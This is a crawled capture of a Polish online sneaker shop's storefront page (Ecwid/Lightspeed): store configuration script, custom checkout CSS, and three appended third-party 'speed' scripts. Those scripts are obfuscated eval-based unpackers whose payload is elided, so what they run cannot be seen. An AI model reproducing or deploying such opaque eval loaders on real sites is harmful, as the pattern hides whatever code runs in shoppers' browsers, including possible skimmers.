1C9.7 1 8 2.5 8 4.5C8 4.8 7.8 5 7.5 5C7.2 5 7 4.8 7 4.5C7 1.8 9.3 0 12 0C14.7 0 17 1.8 17 4.5C17 4.8 16.8 5 16.5 5C16.2 5 16 4.8 16 4.5C16 2.5 14.3 1 12 1Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path><path d="M2 4.18018H22V19.5002C22 21.7093 20.2091 23.5002 18 23.5002H6C3.79086 23.5002 2 21.7093 2 19.5002V4.18018Z" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" class="ins-cart-has-good"></path></svg></a><!--]--><!--]--><!--[--><!--[--><a class="ins-header__icon ins-header__icon--burger" href="#menu" role="button" aria-label="Menu witryny internetowej"><svg width="24" height="24" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.5 8.5H0.5C0.2 8.5 0 8.3 0 8C0 7.7 0.2 7.5 0.5 7.5H23.5C23.8 7.5 24 7.7 24 8C24 8.3 23.8 8.5 23.5 8.5Z" fill="currentColor"></path><path d="M14.5 16.5H0.5C0.2 16.5 0 16.3 0 16C0 15.7 0.2 15.5 0.5 15.5H14.5C14.8 15.5 15 15.7 15 16C15 16.3 14.8 16.5 14.5 16.5Z" fill="currentColor"></path></svg><span>Menu</span><!----><!----></a><!--]--><!--]--></div></div></div><!----><!--[--><!--]--></div></div></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></header><div id="tile-product-details" role="region" class="ins-tile ins-tile--product-browser ins-tile--transparent ins-tile--shown" is-first-tile-with-title="false" tile-index-in-list="1"><div class="ins-tile__wrap"><div id="ecwid-products"></div></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></div><footer class="ins-tile ins-tile--footer ins-tile--center ins-tile--non-default-background" id="tile-footer-BgeJre" tile-type="FOOTER" tile-id="footer-BgeJre" visibility="true" is-first-tile-with-title="false" tile-index-in-list="2"><div><!--[--><!--]--></div><style>#tile-footer-BgeJre {--background-gradient-color-from-a: 0;--background-gradient-color-to-a: 0;--background-solid-color-a: 1;--background-solid-color-b: 1;--background-solid-color-h: 17.647058823529388;--background-solid-color-l: 100%;--background-solid-color-s: 0%;--copyright-font-size: 14px;--copyright-font-style: normal;--copyright-font-weight: 400;--link-font-size: 14px;--link-font-style: normal;--link-font-weight: 400;--link-text-color-a: 1;--link-text-color-b: 0.4928;--link-text-color-h: 0;--link-text-color-l: 49.28%;--link-text-color-s: 0%;--made-with-font-size: 14px;--made-with-font-style: normal;--made-with-font-weight: 400;--made-with-text-color-a: 1;--made-with-text-color-b: 1;--made-with-text-color-h: 210;--made-with-text-color-l: 100%;--made-with-text-color-s: 0%;}</style><div class="ins-tile__wrap ins-tile__animated"><div class="ins-tile__copyright ins-tile__format"><p>© LOVELY GRAILS 2025 © 
NIP: 9512530527 | <a href="mailto:lovelygrailskontakt@gmail.com">lovelygrailskontakt@gmail.com</a> | +48 602 144 000</p></div><div class="ins-tile__links"><!----><!--[--><a tabindex="0" aria-label="Regulamin" href="https://lovelygrails.pl/products/pages/terms" target="" class="ins-tile__link">Regulamin</a><a tabindex="0" aria-label="Polityka prywatności" href="https://lovelygrails.pl/products/pages/privacy-policy" target="" class="ins-tile__link">Polityka prywatności</a><a tabindex="0" aria-label="FAQ" href="https://lovelygrails.pl/pytaniaiodpowiedzi" target="_blank" class="ins-tile__link">FAQ</a><a tabindex="0" aria-label="Autentyczność przedmiotów" href="https://lovelygrails.pl/autentycznosc" target="_blank" class="ins-tile__link">Autentyczność przedmiotów</a><a tabindex="0" aria-label="Zwroty" href="https://lovelygrails.pl/zwroty" target="_blank" class="ins-tile__link">Zwroty</a><!--]--><a tabindex="0" aria-label="Otwórz zaawansowane ustawienia plików cookie w nowej zakładce" class="ins-tile__link">Ustawienia plików cookie</a><a tabindex="0" href="mailto:abuse@company.site?subject=Skarga na sklep: SID 61407398&amp;body=SID 61407398, https://lovelygrails.pl" target="_blank" aria-label="Zgłoś nadużycie w nowej zakładce" class="ins-tile__link">Zgłoś nadużycie</a></div><div class="ins-tile__made-with"><a tabindex="0" target="_blank" href="https://lightspeedhq.com?utm_source=instantsite&amp;utm_medium=powered-by-link&amp;utm_campaign=stores" aria-label="Otwórz informacje o kreatorze stron internetowych w nowej zakładce" class="ins-tile__made-with-inner"><!--[-->Obsługa: Lightspeed<!--]--></a></div></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></footer><!--]--></main></div></div>
</div>
<script data-cfasync="false">
	var ecwid_no_body_height = true;
	window.ecwid_nocssrewrite = true;

	var ecwidStoreURL = "https://app.ecwid.com",
		ecwidStoreID = "61407398",
		ecwidStoreParams = "data_platform=startersite_v2&lang=pl",
		ecwidStoreName = "Lovely Grails",
		ecwidStoreSettings = {
			categoriesPerRow: 3,
			gridViewRows: 12,
			gridViewCols: 4,
			listViewRows: 10,
			tableViewRows: 10,
				customMaxProductsPerPage: ""
		};

	window.Ecwid = window.Ecwid || {}
	window.EcwidV2 = window.EcwidV2 || {}
	window.Ecwid.restoreCartData = window.EcwidV2.restoreCartData = undefined;

	window.ec = window.ec || {};
	window.ec.config = window.ec.config || {};
	window.ec.config.baseUrl = "/products";
	window.ec.config.enable_canonical_urls = true;
	window.ec.config.interactive = true;
	window.ec.config.facebookWebView = false;
	window.ec.config.scroll_indent = 32;
	window.ec.storefront = window.ec.storefront || {};
	window.ec.storefront.sharing_button_link = "DIRECT_PAGE_URL";
	window.ec.storefront.enable_navigation = true;
	window.ec.storefront.breadcrumbs_have_home_item = true;
	window.ec.storefront.breadcrumbs_home_url = "/pl";

		window.ec.config.canonical_base_url = "https://lovelygrails.pl/products";

		window.ec.config.storefrontUrls = window.ec.config.storefrontUrls || {};
		window.ec.config.storefrontUrls.cleanUrls = true;
			window.ec.config.baseUrl = "\/products";

		window.ec.config.storefrontUrls = window.ec.config.storefrontUrls || {};
		window.ec.config.storefrontUrls.slugsWithoutIds = true;
			window.ec.config.baseUrl = "\/products";

	(function() {
		function hslToRgb(h, s, l) {
			var r, g, b;

			if (s === 0) {
				r = g = b = l;
			} else {
				var hue2rgb = function hue2rgb(p, q, t) {
					if (t < 0) t += 1;
					if (t > 1) t -= 1;
					if (t < 1 / 6) return p + (q - p) * 6 * t;
					if (t < 1 / 2) return q;
					if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
					return p;
				}

				var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
				var p = 2 * l - q;
				r = hue2rgb(p, q, h + 1 / 3);
				g = hue2rgb(p, q, h);
				b = hue2rgb(p, q, h - 1 / 3);
			}

			function componentToHex(c) {
				var hex = c.toString(16);
				return hex.length === 1 ? "0" + hex : hex;
			}

			var hex = [r, g, b]
					.map(c => Math.round(c * 255))
					.map(componentToHex)
					.join('');

			return '#' + hex;
		}

		function hslStringToRgb(hString, sString, lString) {
			var h = parseFloat(hString) / 360;
			var s = parseFloat(sString) / 100;
			var l = parseFloat(lString) / 100;
			return hslToRgb(h, s, l);
		}

		const computedStyle = getComputedStyle(document.documentElement);

		function getColor(colorName) {
			const h = computedStyle.getPropertyValue('--global-' + colorName + '-color-h');
			const s = computedStyle.getPropertyValue('--global-' + colorName + '-color-s');
			const l = computedStyle.getPropertyValue('--global-' + colorName + '-color-l');

			return h && s && l ? hslStringToRgb(h, s, l) : "";
		}

		function setChameleonColors() {
			const computedColorBackground = getColor('background');
			const computedColorForeground = getColor('body');
			const computedColorLink = getColor('link');
			const computedColorButton = getColor('button');
			const computedColorPrice = getColor('body');
			const computedColors =
					computedColorBackground &&
					computedColorForeground &&
					computedColorLink &&
					computedColorButton &&
					computedColorPrice ?
							{
								'color-background': computedColorBackground,
								'color-foreground': computedColorForeground,
								'color-link': computedColorLink,
								'color-button': computedColorButton,
								'color-price': computedColorPrice
							} : {};
			window.ec.config.chameleon.colors = window.ec.config.chameleon.colors || computedColors;
		}

		function setChameleonFont() {
			const computedFontFamily = computedStyle.getPropertyValue('--global-body-font-family-stack');
			const computedFont = computedFontFamily ?
					{
						'font-family': computedFontFamily
					} : {};
			window.ec.config.chameleon.font = window.ec.config.chameleon.font || computedFont
		}

		window.ec.config.chameleon = window.ec.config.chameleon || {};
		setChameleonColors();
		setChameleonFont();
	})();
</script>
				<script data-cfasync="false" src="https://d34ikvsdm2rlij.cloudfront.net/startersite/static/2025/2025-38152-g21bd3971746978/js/store-2020.bundle.js" defer></script>
	<script type="text/javascript" src="https://app.ecwid.com:443/script.js?61407398&data_platform=startersite_v2&lang=pl" defer></script>

	<script type="module" src="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/js/vendor-i0y1vs3f.js" defer></script>
<script type="module" src="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2025/all/website/js/website-app-j9fnkqsf.js" defer></script>


</body>
<style>
/* anncoument bar */
body#ecwid_body:before {
    display: block;
    content: "6000+ ZADOWOLONYCH KLIENTÓW | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM";
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
    color:#fff;
    background-color: #000;
    text-align: center;
    }
    
    /* announcement bar on mobile*/
    @media only screen and (max-width: 600px) {
    body#ecwid_body:before {
    display: block;
    content: "GWARANCJA ORYGINALNOŚCI | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM";
    font-size: 7px;
    font-weight: 300;
    line-height: 22px;
    color:#fff;
    background-color: #000;
    text-align: center;
    }}
    
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--1461099854-1624447930574.ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP-tpay.ec-radiogroup__item--app_id-tpay .ec-radiogroup__item-wrap:after {
        content: '';
        background: url(https://i.ibb.co/26xScLj/Projekt-bez-nazwy-5.png) no-repeat;
       background-size: contain;
    height: 50px;
    width: 245px;
    display: block;
    margin-top: 10px;
    margin-right: 15px;
    }
    
    
    
    
    div, p, a, h1, span {font-family: 'Montserrat', sans-serif !important;}
    
    
    /* Add custom logo for the shipping method */
    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Kurier-DPD:after {
    content: '';
    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/4/4c/DPD_logo%28red%292015.png/1200px-DPD_logo%28red%292015.png') no-repeat;
    background-size: contain;
    height: 40px;
    width: 100px;
    margin-top: 10px;
    display: block;
    }
                                                                                                           
    
    
    /* Add custom logo for the shipping method */
    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Paczkomat-Inpost-24002f7:after {
    content: '';
    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/c/c5/InPost_logo.svg/2560px-InPost_logo.svg.png') no-repeat;
    background-size: contain;
    height: 40px;
    width: 100px;
    margin-top: 10px;
    display: block;
    }
    
    
    /* Add custom logo for the payment method */
    .ec-size .ec-store .ec-cart-step--payment  .ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom---Transfer002fBlik002fKarta002fInne.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP- .ec-radiogroup__item-wrap:after  {
        content: '';
        background: url('https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png') no-repeat;
        background-size: contain;
    height: 60px;
    width: 233px;
    display: block;
    }
    
    
    /* klarna*/
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {display:none;}
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna  .ec-radiogroup__item-wrap:after {
    content: '';
    background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;
    background-size: contain;
    height: 30px;
    width: 200px;
    display: block;
    background-position: 120px center;
    }
    /* przesylka za pobraniem*/
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem  .ec-radiogroup__item-wrap:after {
    content: '';
    background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;
    background-size: contain;
    height: 40px;
    width: 203px;
    display: block;
    background-position: 50px center;
    }
    /* paypal*/
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {display:none;}
    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard  .ec-radiogroup__item-wrap:after {
    content: '';
    background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;
    background-size: contain;
    height: 40px;
    width: 203px;
    display: block;
    background-position: 100px center;
    }
    
    /* klarna for mobile */
    @media (max-width: 768px) {
      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {
        display: none;
      }
      
      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-radiogroup__item-wrap:after {
        content: '';
        background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;
        background-size: contain;
        height: 30px;
        width: 200px;
        display: block;
      }
    }
    
    /* przesylka za pobraniem for mobile */
    @media (max-width: 768px) {
      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem .ec-radiogroup__item-wrap:after {
        content: '';
        background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;
        background-size: contain;
        height: 40px;
        width: 203px;
        display: block;
      }
    }
    
    /* paypal for mobile */
    @media (max-width: 768px) {
      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {
        display: none;
      }
      
      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-radiogroup__item-wrap:after {
        content: '';
        background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;
        background-size: contain;
        height: 40px;
        width: 203px;
        display: block;
      }
    }
    
    
    
    
    
    
    
    
    @media screen and (min-width: 500px){
    .ins-tiles--500 .ins-tile--cover.ins-tile--fullscreen-top .ins-tile__buttons {
    padding-top: 150px; } }
    
    
   
    
    
    
    .ec-store__legal-page .ec-page-buttons {display: none;}
    
    
    
    
    
    
    
    @media screen and (max-width: 600px) {.ec-size .ec-store__legal-page--about .ec-page-body img {width: 400px !important; height: 200px !important;}}
    
    /* zmiana title dla seo */
    .ins-tile--cover.ins-tile--halfscreen-center .ins-tile__headline {font-size: 2px}
    
    /* MOBILKA OD 27.01 */
    
    /*Changing background for category images*/
    @media screen and (max-width: 899px) {.ins-component--category-list .ins-component__bg-image  {background-color: white !important;}}
    
  
    @media screen and (max-width: 699px)
    {.ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-center .ins-tile__wrap, .ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-left .ins-tile__wrap {display: none;}}
    
    @media screen and (min-width: 699px) {.ins-tile--header {margin-bottom: -50px !important;}}
    
    
    /*PAYPO*/
    
    .ec-size .ec-store .product-details__product-price.ec-price-item:after {
        content: '';
        background-image: url(https://i.ibb.co/HHtrmX8/image.png);
        background-repeat: no-repeat;
        background-size: contain;
        height: 50px;
        width: 300px;
        margin-left: -10px!important;
        display: block;
    }
    
    /*opcje platnosci stopka*/
    
    .ins-tile--footer .ins-tile__links:after {
    content: '';
    background: url(https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png) no-repeat;
    background-size: contain;
    height: 60px;
    width: 350px;
    display: block;
    margin: auto;}
    
    /*helpfulcrowd oceny zmniejszenie i danie do dolu*/
    
    
    body#ecwid_body > a > img {
        position: fixed;
        bottom: 1em;
        left: 1em;
        z-index: 9999; }
    @media only screen and (max-width: 899px) {
        body#ecwid_body > a > img {
            width: 180px !important;
            left: 22%;
            bottom: 1em;
            transform: translate(-50%, 50%); }}
    
    /*move option above the price on mobile – START*/
    .ec-size .ec-store .product-details__sidebar {
        display: flex;
        flex-direction: column;
    }
    .details-product-options {order:4}
    .product-details__product-price-row {order:5}
    .product-details-module {order: 6}
    .details-product-purchase {order: 7}
    .favorite-product {order: 8}
    .details-product-share {order: 9}
    /*move option above the price on mobile – END*/
    
    /* Mobile menu making it smaller*/
    
    @media (max-width: 899px) {.ins-header__sidebar-menu-link a{ font-size:22px!important;}}
    
    @media (max-width: 899px) {.ins-header__sidebar.ins-header__sidebar--menu {padding:0px!important;}}
    /* Mobile menu making it smallerEND*/
    
    
    /* HIDING RIBBONS ON THE MAIN PAGE*/
    .ins-tile .ins-component__label { display: none; }
    
    
    
    
    .ins-component--category-list .ins-component__title {display:none;}
    
    
    
    
    
    /*compare to price issue in mobile, slider*/
    @media screen and (min-width: 0px) and (max-width: 700px) {
    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--medium .ins-tile__product-price, 
    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--small .ins-tile__product-price {
    display: block;
        }
    }
    
    /* spacing in product*/
    @media screen and (min-width: 800px) {.ec-size .ec-store .product-details-module__content--indented {
    margin-bottom: -25px; }}
    
    @media screen and (min-width: 800px) {.ec-size .ec-store .ec-text-initial-size {
    margin-bottom: -60px; }}
    
    @media screen and (min-width: 800px) { .ec-store.ec-store__product-page .product-details .product-details__product-title { margin-bottom: 20px !important; }}
    
    
    
    
    /*Add info image to product pages on mobile*/
    @media screen and (max-width:812px){.ec-size .ec-store .product-details__general-info:after {content: "";
    display: block;
    background: url("https://i.postimg.cc/5t43jkrZ/4c9697f9-a0f1-4eb1-8c3a-31e58f1de88c.png") center center/contain no-repeat;
    width:368px;
    height:376px; }}
    
   
    
    .product-details-module.product-details__action-panel.details-product-purchase {
    margin-top: 30px;
    }}
  





/*code for new instant site spacing and reviews Lila etc*/

#tile-customer-review-2L2VTa .ins-tile__wrap {
    margin-left: auto;
    margin-right: auto;
}
@media (max-width: 750px) { #tile-category-products-UrARZw {
    margin-top: -100px
}}

/* seo down in categories */

.ec-size .ec-store .ec-grid { display: flex; flex-direction: column; }
.ec-size .ec-store .grid__description { order:3; }

/* szerokosc maksymalna na produkty */

.ins-tile--product-browser .ins-tile__wrap {max-width: none}

</style>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_2.js
body_size: 2014
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"EtpsbegJO",11,5,32))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_1.js
body_size: 2888
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Ecwid Script. 
 */ 
 var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"pZyoCXUAd",16,5,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://ecwid-websitespeedy.b-cdn.net/speedyscripts/ecmrx_92/ecmrx_92_3.js
body_size: 4911
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"vCFWGantx",13,3,37))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976